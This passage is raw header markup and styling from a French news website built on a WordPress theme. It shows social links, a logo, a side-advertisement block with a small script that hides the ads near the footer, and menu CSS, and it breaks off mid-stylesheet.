<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:100%;height:100%}.tdi_47{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_48 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_49 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_49 .tdm-social-item i.td-icon-linkedin,.tdi_49 .tdm-social-item i.td-icon-pinterest,.tdi_49 .tdm-social-item i.td-icon-blogger,.tdi_49 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_49 .tdm-social-item{width:28px;height:28px;margin:0px 0px 0px 0}.tdi_49 .tdm-social-item i{line-height:28px}.tdi_49 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_49 .tdm-social-item i,.tds-team-member2 .tdi_49.tds-social1 .tdm-social-item i{color:#b20016}.tdi_49 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_49"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LEssentiel-Info-106798058267288"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/lessentiel_info/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LessentielI"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@lessentielinfo4894"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}@media (min-width:767px){.tdi_51.tdc-row-content-vert-center,.tdi_51.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_51.tdc-row-content-vert-bottom,.tdi_51.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_51.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_51.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_51{padding-top:20px!important;padding-bottom:20px!important}.tdi_51 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_51{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}.tdi_53{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_53{width:24%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-right:-30px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-right:-10px!important;margin-left:-5px!important}}</style>
<style>.tdi_54 .tdb-logo-a,.tdi_54 h1{align-items:flex-start}.tdi_54 .tdb-logo-a,.tdi_54 h1{justify-content:center}.tdi_54 .tdb-logo-svg-wrap{display:block}.tdi_54 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_54 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_54 .tdb-logo-text-title{display:none}.tdi_54 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_54 .tdb-logo-icon-svg svg{width:40px}.tdi_54 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lessentielinfo.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">L'essentiel Info</span></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://lessentielinfo.com/wp-content/uploads/2024/05/logo-press.png" src="https://lessentielinfo.com/wp-content/uploads/2024/05/logo-press.png" alt="Logo"  title=""  width="296" height="79" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}.tdi_56{width:70%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_56{width:76%!important}}</style>
<div class="tdi_55_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://lessentielinfo.com/wp-content/uploads/2024/12/Image-8-300x35.png")!important;background-size:cover!important;background-position:center top!important}</style></div></div><div class="wpb_wrapper" ><div class="vc_row_inner tdi_58  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_58{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_58,.tdi_58 .tdc-inner-columns{display:block}.tdi_58 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_60  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60 .vc_column-inner>.wpb_wrapper,.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_61 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_61" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_61 .td-block-title>*,.td-theme-wrap .tdi_61 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_61 .td-subcat-item a:hover,.td-theme-wrap .tdi_61 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_61 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_61 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_61 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_61 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_61 .td_quote_on_blocks,.td-theme-wrap .tdi_61 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_61 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_61 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_61 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_61 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_61 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_61 .td-read-more a,.td-theme-wrap .tdi_61 .td-weather-information:before,.td-theme-wrap .tdi_61 .td-weather-week:before,.td-theme-wrap .tdi_61 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_61 .td-post-category,.td-theme-wrap .tdi_61 .td-post-category:hover{background-color:#ffffff}.tdi_61{margin-top:20px!important;position:relative}</style>
<style>body .tdi_61 .td-block-title a,body .tdi_61 .td-block-title span{font-size:14px!important;font-weight:400!important}body .tdi_61 .td-block-title{text-align:left}body .tdi_61.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_61.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_61.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_61.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_61.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_61.td_block_template_17 .td-block-title:after{right:auto;left:15px}</style>
<div class="tdi_61_rand_style td-element-style"><style>
.tdi_61_rand_style{
background-color:rgba(255,255,255,0) !important;
}
 </style></div><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Best Selling BLOG and MAGAZINE</span></h4></div></div><div class="td_block_wrap td_block_title tdi_62 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_62" >
<style>.td-theme-wrap .tdi_62 .td-block-title>*,.td-theme-wrap .tdi_62 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_62 .td-subcat-item a:hover,.td-theme-wrap .tdi_62 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_62 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_62 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_62 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_62 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_62 .td_quote_on_blocks,.td-theme-wrap .tdi_62 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_62 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_62 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_62 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_62 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_62 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_62 .td-read-more a,.td-theme-wrap .tdi_62 .td-weather-information:before,.td-theme-wrap .tdi_62 .td-weather-week:before,.td-theme-wrap .tdi_62 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_62 .td-post-category,.td-theme-wrap .tdi_62 .td-post-category:hover{background-color:#ffffff}.tdi_62{margin-top:-50px!important;position:relative}</style>
<style>body .tdi_62 .td-block-title a,body .tdi_62 .td-block-title span{font-size:14px!important;font-weight:400!important}body .tdi_62 .td-block-title{text-align:left}body .tdi_62.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_62.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_62.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_62.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_62.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_62.td_block_template_17 .td-block-title:after{right:auto;left:15px}</style>
<div class="tdi_62_rand_style td-element-style"><style>
.tdi_62_rand_style{
background-color:rgba(255,255,255,0) !important;
}
 </style></div><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Thème of All Time</span></h4></div></div><div class="td_block_wrap td_block_title tdi_63 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_63" >
<style>.td-theme-wrap .tdi_63 .td-block-title>*,.td-theme-wrap .tdi_63 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_63 .td-subcat-item a:hover,.td-theme-wrap .tdi_63 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_63 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_63 .td-subcat-dropdown:hover .td-subcat-more i{color:#f65050}.td-theme-wrap .tdi_63 .td-subcat-dropdown ul:after{background-color:#f65050}.td-theme-wrap .tdi_63 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_63 .td_quote_on_blocks,.td-theme-wrap .tdi_63 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_63 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_63 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_63 .td-instagram-user a{color:#f65050}.td-theme-wrap .tdi_63 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_63 .td-load-more-wrap a:hover{background-color:#f65050;border-color:#f65050}.td-theme-wrap .tdi_63 .td-read-more a,.td-theme-wrap .tdi_63 .td-weather-information:before,.td-theme-wrap .tdi_63 .td-weather-week:before,.td-theme-wrap .tdi_63 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_63 .td-post-category,.td-theme-wrap .tdi_63 .td-post-category:hover{background-color:#f65050}.tdi_63{margin-top:-50px!important;position:relative}</style>
<style>body .tdi_63 .td-block-title a,body .tdi_63 .td-block-title span{font-family:Oswald!important;font-size:14px!important;line-height:151.1%!important;font-weight:400!important}body .tdi_63 .td-block-title{text-align:left}body .tdi_63.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_63.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_63.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_63.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_63.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_63.td_block_template_17 .td-block-title:after{right:auto;left:15px}</style>
<div class="tdi_63_rand_style td-element-style"><style>
.tdi_63_rand_style{
background-color:rgba(255,255,255,0) !important;
}
 </style></div><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Experience the change!</span></h4></div></div></div></div></div><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65 .vc_column-inner>.wpb_wrapper,.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_66 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"     >
<style>.tdi_66{margin-top:50px!important}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style>
<style>body .tdi_67{background-color:#ffffff}.tdi_67 .tdm-btn-text,.tdi_67 i{color:#b20016}.tdi_67 svg{fill:#b20016}.tdi_67 svg *{fill:inherit}.tdi_67{font-family:Inter!important;line-height:Auto!important;font-weight:600!important;letter-spacing:0%!important;height:auto}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title="Commandez"
                class="tds-button1 tdm-btn tdm-btn-lg tdi_67 " ><span class="tdm-btn-text">Commandez</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_68" class="tdc-row"><div class="vc_row tdi_69  wpb_row td-pb-row" >
<style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}.tdi_69,.tdi_69 .tdc-columns{display:block}.tdi_69 .tdc-columns{width:100%}</style><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_73 td-fix-index1"><div class="td-fix-index"><div class="ads-container">
    <div class="ads-left">
        <!-- Publicité gauche -->
        <a href="https://aichoucars.com/"><img src="https://lessentielinfo.com/wp-content/uploads/2024/12/Exmannonce.png" alt="Publicité gauche"></a>
    </div>

    <div class="main-content">
        <!-- Contenu principal de votre site -->
    </div>

    <div class="ads-right">
        <!-- Publicité droite -->
        <a href="https://aichoucars.com/"><img src="https://lessentielinfo.com/wp-content/uploads/2024/12/Exmannonce.png" alt="Publicité gauche"></a>
    </div>
</div>

<style>
    .ads-container {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    position: relative;
    margin: 0 auto;
    width: 100%;
}

.ads-left, .ads-right {
     width: 180px;
    position: fixed; 
    top: 63px;
    z-index: 999;
}

.td-fix-index1
{ 
    position: fixed;
}

.ads-left {
   left: -228px;
   
}

.ads-right {
   right: -1296px;
  
}

.main-content {
    margin: 0 auto;
    max-width: 1200px; /* Ajustez selon la largeur de votre contenu */
}

</style>

<script>
document.addEventListener('scroll', function () {
    const adsLeft = document.querySelector('.ads-left');
    const adsRight = document.querySelector('.ads-right');
    const footer = document.querySelector('.td-footer-template-wrap');

    if (!adsLeft || !adsRight || !footer) return; // Vérification des éléments

    // Récupérer la position du footer par rapport à la fenêtre
    const footerTop = footer.getBoundingClientRect().top;

    // Hauteur de l'écran
    const windowHeight = window.innerHeight;

    // Vérifier si les annonces touchent le footer
    if (footerTop <= windowHeight) {
        // Cache les annonces lorsqu'elles touchent le footer
        adsLeft.style.visibility = 'hidden';
        adsRight.style.visibility = 'hidden';
    } else {
        // Affiche les annonces si elles ne touchent pas le footer
        adsLeft.style.visibility = 'visible';
        adsRight.style.visibility = 'visible';
    }
});
   
</script></div></div></div></div></div></div><div id="tdi_74" class="tdc-row"><div class="vc_row tdi_75  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_75,.tdi_75 .tdc-columns{min-height:0}.tdi_75,.tdi_75 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_75 .tdc-columns{width:100%}@media (min-width:767px){.tdi_75.tdc-row-content-vert-center,.tdi_75.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_75.tdc-row-content-vert-bottom,.tdi_75.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_75.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_75.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_75{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_75 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-right:-10px!important;margin-left:-10px!important}}</style>
<div class="tdi_74_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_74_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_74_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:100%;height:100%}.tdi_77{flex-grow:1}.tdi_77{width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{width:92%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_78 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_78"  style=" z-index: 999;">
<style>.tdi_78{margin-left:-10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_78{max-width:100%}.tdi_78 .td_block_inner{text-align:center}.tdi_78 .tdb-menu>li>a,.tdi_78 